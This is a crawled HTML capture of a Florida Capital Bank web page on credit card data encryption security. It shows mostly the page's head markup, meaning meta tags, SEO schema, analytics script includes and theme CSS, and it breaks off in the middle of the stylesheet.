

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.floridacapitalbank.com/keeping-your-businesses-bank-account-secure/credit-card-data-encryption-security/
body_size: 50818
content:
<!DOCTYPE html><html xmlns="https://www.w3.org/1999/xhtml" dir="ltr" lang="en-US"><head><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="format-detection" content="telephone=no"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.floridacapitalbank.com/xmlrpc.php"><link rel="shortcut icon" href="https://www.floridacapitalbank.com/wp-content/uploads/2018/10/favicon.png" type='image/png' /><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.4.1/css/all.css" ><link href="https://fonts.googleapis.com/css?family=Ubuntu:300,300i,400,400i,500,500i,700,700i" rel="stylesheet"><link href="https://fonts.googleapis.com/css?family=Muli:200,200i,300,300i,400,400i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"> <!--[if lt IE 9]> <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script> <![endif]-->  <script defer src="https://www.googletagmanager.com/gtag/js?id=G-ZLC8TR7SP7"></script> <script defer src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.googletagmanager.com/gtm.js?id=GTM-TQPCTXZ"=""></script> <script defer src="[data-uri]"></script> <script="" type="text/javascript" src="//trackcmp.net/visit?actid=798909241&amp;e=&amp;r=&amp;u=https%3A%2F%2Fwww.floridacapitalbank.com%2F"></script> <meta property="og:site_name" content="Florida Capital Bank"><meta property="og:type" content="website"><meta property="og:url" content="https://www.floridacapitalbank.com/"><meta property="og:title" content="Florida Capital Bank"><meta name="twitter:card" content="summary"><meta name="twitter:url" content="https://www.floridacapitalbank.com/"><meta name="twitter:title" content="Florida Capital Bank"><title>credit card data encryption security | Florida Capital Bank</title><meta name="robots" content="max-image-preview:large" /><meta name="author" content="Anita Speck"/><link rel="canonical" href="https://www.floridacapitalbank.com/keeping-your-businesses-bank-account-secure/credit-card-data-encryption-security/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.floridacapitalbank.com\/keeping-your-businesses-bank-account-secure\/credit-card-data-encryption-security\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com#listItem","position":1,"name":"Home","item":"https:\/\/www.floridacapitalbank.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com\/keeping-your-businesses-bank-account-secure\/credit-card-data-encryption-security\/#listItem","name":"credit card data encryption security"}},{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com\/keeping-your-businesses-bank-account-secure\/credit-card-data-encryption-security\/#listItem","position":2,"name":"credit card data encryption security","previousItem":{"@type":"ListItem","@id":"https:\/\/www.floridacapitalbank.com#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/www.floridacapitalbank.com\/keeping-your-businesses-bank-account-secure\/credit-card-data-encryption-security\/#itempage","url":"https:\/\/www.floridacapitalbank.com\/keeping-your-businesses-bank-account-secure\/credit-card-data-encryption-security\/","name":"credit card data encryption security | Florida Capital Bank","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.floridacapitalbank.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.floridacapitalbank.com\/keeping-your-businesses-bank-account-secure\/credit-card-data-encryption-security\/#breadcrumblist"},"author":{"@id":"https:\/\/www.floridacapitalbank.com\/author\/aspeckflcb-com\/#author"},"creator":{"@id":"https:\/\/www.floridacapitalbank.com\/author\/aspeckflcb-com\/#author"},"datePublished":"2021-03-25T07:43:12-04:00","dateModified":"2021-03-25T07:43:32-04:00"},{"@type":"Organization","@id":"https:\/\/www.floridacapitalbank.com\/#organization","name":"FLCBank","url":"https:\/\/www.floridacapitalbank.com\/","telephone":"+18003183159","logo":{"@type":"ImageObject","url":"https:\/\/www.floridacapitalbank.com\/wp-content\/uploads\/2021\/04\/FLCBank-logo_112x112.jpg","@id":"https:\/\/www.floridacapitalbank.com\/keeping-your-businesses-bank-account-secure\/credit-card-data-encryption-security\/#organizationLogo","width":112,"height":19},"image":{"@id":"https:\/\/www.floridacapitalbank.com\/keeping-your-businesses-bank-account-secure\/credit-card-data-encryption-security\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.floridacapitalbank.com\/author\/aspeckflcb-com\/#author","url":"https:\/\/www.floridacapitalbank.com\/author\/aspeckflcb-com\/","name":"Anita Speck","image":{"@type":"ImageObject","@id":"https:\/\/www.floridacapitalbank.com\/keeping-your-businesses-bank-account-secure\/credit-card-data-encryption-security\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9fda26144e9f9d418edbd03d911f58df?s=96&d=mm&r=g","width":96,"height":96,"caption":"Anita Speck"}},{"@type":"WebSite","@id":"https:\/\/www.floridacapitalbank.com\/#website","url":"https:\/\/www.floridacapitalbank.com\/","name":"Florida Capital Bank","alternateName":"FLCBank","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.floridacapitalbank.com\/#organization"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Florida Capital Bank &raquo; credit card data encryption security Comments Feed" href="https://www.floridacapitalbank.com/keeping-your-businesses-bank-account-secure/credit-card-data-encryption-security/feed/" /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/block-library/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_8aeaa129c1f80e6e5dbaa329351d1482.php?ver=4.9.3' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style><link rel='stylesheet' id='wp-components-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/components/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='wp-preferences-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/preferences/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-editor-css' href='https://www.floridacapitalbank.com/wp-includes/css/dist/block-editor/style.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_9963176ef6137ecf4405a5ccd36aa797.php?ver=dbea705cfafe089d65f1' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='awsm-team-css-css' href='https://www.floridacapitalbank.com/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.11.1' type='text/css' media='all' /><link rel='stylesheet' id='cookie-law-info-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_20e8490fab0dcf7557a5c8b54494db6f.php?ver=3.3.9.1' type='text/css' media='all' /><link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_359aca8a88b2331aa34ac505acad9911.php?ver=3.3.9.1' type='text/css' media='all' /><link rel='stylesheet' id='spba-animate-css' href='https://www.floridacapitalbank.com/wp-content/plugins/so-page-builder-animate/css/animate.min.css?ver=1' type='text/css' media='all' /><link rel='stylesheet' id='ui-font-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_76b6721610c7530d234af11fe1a49645.php?ver=2.2.6' type='text/css' media='all' /><link rel='stylesheet' id='wpa-toolbar-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_481803116f716efb6a9e3ba1d4f97df2.php?ver=2.2.6' type='text/css' media='all' /><style id='wpa-toolbar-inline-css' type='text/css'>.a11y-toolbar ul li button { font-size: 18px !important; }</style><link rel='stylesheet' id='ui-fontsize.css-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_dd466aa29df8791e41521677f20ade7f.php?ver=2.2.6' type='text/css' media='all' /><style id='ui-fontsize.css-inline-css' type='text/css'>html { --wpa-font-size: clamp( 24px, 1.5rem, 36px ); --wpa-h1-size : clamp( 48px, 3rem, 72px ); --wpa-h2-size : clamp( 40px, 2.5rem, 60px ); --wpa-h3-size : clamp( 32px, 2rem, 48px ); --wpa-h4-size : clamp( 28px, 1.75rem, 42px ); --wpa-sub-list-size: 1.1em; --wpa-sub-sub-list-size: 1em; }</style><link rel='stylesheet' id='wpa-style-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_88f188c3ac05016535c362cde1fe8424.php?ver=2.2.6' type='text/css' media='all' /><style id='wpa-style-inline-css' type='text/css'>.wpa-hide-ltr#skiplinks a, .wpa-hide-ltr#skiplinks a:hover, .wpa-hide-ltr#skiplinks a:visited {
	
}
.wpa-hide-ltr#skiplinks a:active,  .wpa-hide-ltr#skiplinks a:focus {
	
}
	:root { --admin-bar-top : 7px; }</style><link rel='stylesheet' id='dashicons-css' href='https://www.floridacapitalbank.com/wp-includes/css/dashicons.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='style-bootstrap-css' href='https://www.floridacapitalbank.com/wp-content/themes/flcbank/css/bootstrap.min.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='media-style-css' href='https://www.floridacapitalbank.com/wp-content/themes/flcbank/css/media-style.css?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_243901010964d5342c38c4dd5df535c1.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='nf-display-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_97de82300046a21580bc0fb9bb248b4d.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a' type='text/css' media='all' /><link rel='stylesheet' id='popup-maker-site-css' href='https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_ab27a6f03b33625b41b62bc82b5f478a.php?generated=1755203373&#038;ver=1.21.5' type='text/css' media='all' /> <script type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer id="cookie-law-info-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_c5592a6fda4d0b779f56db2d5ddac010.php?ver=3.3.9.1" id="cookie-law-info-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/themes/flcbank/js/bootstrap.min.js?ver=1.0.0" id="script-bootstrap-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/themes/flcbank/js/popper.min.js?ver=1.0.0" id="script-popper-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_42c9d385d4138e22675f8521ac7053b6.php?ver=1.0.0" id="script-themejs-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_800f9018920b9caf506b4e3d1618b062.php?ver=3.13.4" id="nf-front-end-deps-js"></script> <script defer id="nf-front-end-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_8350fe828820804aa4fc9c18ea983ea9.php?ver=3.13.4" id="nf-front-end-js"></script> <script defer type="text/javascript" src="https://www.floridacapitalbank.com/wp-content/cache/autoptimize/autoptimize_single_74b2e033a4bd0f38e74b98fef1c6b02f.php?ver=1bd0af2ca630cfa0f4b886b6e0c1832a" id="nf-cl-front-end-js"></script> <link rel="https://api.w.org/" href="https://www.floridacapitalbank.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.floridacapitalbank.com/wp-json/wp/v2/media/70217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.floridacapitalbank.com/xmlrpc.php?rsd" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.floridacapitalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.floridacapitalbank.com%2Fkeeping-your-businesses-bank-account-secure%2Fcredit-card-data-encryption-security%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.floridacapitalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.floridacapitalbank.com%2Fkeeping-your-businesses-bank-account-secure%2Fcredit-card-data-encryption-security%2F&#038;format=xml" /><style type="text/css" id="wp-custom-css">.button-white {
background: #fff !important;
color: #19399d !important;
}
.button-white:hover {
background: #fcaf36 !important;
}
.visually-hidden, .visually-hidden-focusable:not(:focus):not(:focus-within) {
position: absolute!important;
width: 1px!important;
height: 1px!important;
padding: 0!important;
margin: -1px!important;
overflow: hidden!important;
clip: rect(0,0,0,0)!important;
white-space: nowrap!important;
border: 0!important;
}
.online-banking-section-new {
	width: 350px;
	padding: 20px 20px 0px;
	display: block;
	background-color: #19399d;
	margin: 0 auto;
}

.online-banking-section {
	padding: 0;
	border: 0;
}


.online-banking-section-new h4,
.online-banking-section-new p {
	color: #fff;
}
.online-banking-section-new h4 {
	font-size: 24px;
	font-weight: 700;
}

.online-banking-section-new input {
	background: rgba(255,255,255,0.1);
        margin-bottom: 10px;
        width: 100%;
        border: 0;
        padding: 10px;
        font-size: 14px;
        color: #fff

}
.online-banking-section-new input::placeholder {
        color: #fff
}

.online-banking-section input[type=submit], .online-banking-section .btn {
	cursor: pointer;
}

.online-banking-section-new .links a {
	font-size: 14px;
	color: #fff;
}
.online-banking-section-new .links a:hover {
	color: #fcaf36;
}
@media only screen and (max-width:600px) {
	.online-banking-section-new {
		max-width: 300px;
	}
}</style><style type="text/css">@charset "UTF-8";/** THIS FILE IS AUTOMATICALLY GENERATED - DO NOT MAKE MANUAL EDITS! **//** Custom CSS should be added to Mega Menu > Menu Themes > Custom Styling **/.mega-menu-last-modified-1753385643 { content: 'Thursday 24th July 2025 19:34:03 UTC'; }#mega-menu-wrap-main-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge, #mega-menu-wrap-main-menu button.mega-close, #mega-menu-wrap-main-menu button.mega-toggle-standard {transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;min-width: auto;max-width: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;vertical-align: baseline;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal;-webkit-tap-highlight-color: transparent;}#mega-menu-wrap-main-menu:before, #mega-menu-wrap-main-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu:before, #mega-menu-wrap-main-menu #mega-menu-main-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu:before, #mega-menu-wrap-main-menu #mega-menu-main-menu ul.mega-sub-menu:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-row:after, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column:before, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-column:after, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link:before, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link:after, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge:before, #mega-menu-wrap-main-menu #mega-menu-main-menu span.mega-menu-badge:after, #mega-menu-wrap-main-menu button.mega-close:before, #mega-menu-wrap-main-menu button.mega-close:after, #mega-menu-wrap-main-menu button.mega-toggle-standard:before, #mega-menu-wrap-main-menu button.mega-toggle-standard:after {display: 